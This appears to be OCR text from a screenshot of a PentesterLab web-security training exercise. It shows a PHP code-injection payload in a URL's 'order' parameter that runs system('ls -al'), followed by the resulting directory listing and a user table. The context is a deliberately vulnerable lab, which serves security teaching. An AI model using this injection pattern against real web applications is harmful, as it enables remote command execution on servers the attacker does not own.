 Load ···
http://192.168.3.51/codeexec/example2.php?order=id,$b->name);}system('ls -al');//
Split···
Execu···
Enable Post data Enable Referrer
PentesterLab.com Home
total 7 drwxr-xr-x 2 www-data www-data 60 Jun 17 2013 . drwxr-xr-x 17 www-data www-data 80 Jun 17 2013 .. -rw-r--r-- 1 www-data www-data 172 Apr
22 15:59 example1.php -rw-r--r-- 1 www-data www-data 1121 Mar 22 2013 example2.php -rw-r--r-- 1 www-data www-data 159 Mar 22 2013
example3.php -rw-r--r-- 1 www-data www-data 191 Mar 22 2013 example4.php -rw-r--r-- 1 www-data www-data 0 Mar 22 2013 index.html
id name age
5 user2 2
3 user1 5
2 root 30
1 admin 10
© PentesterLab 2013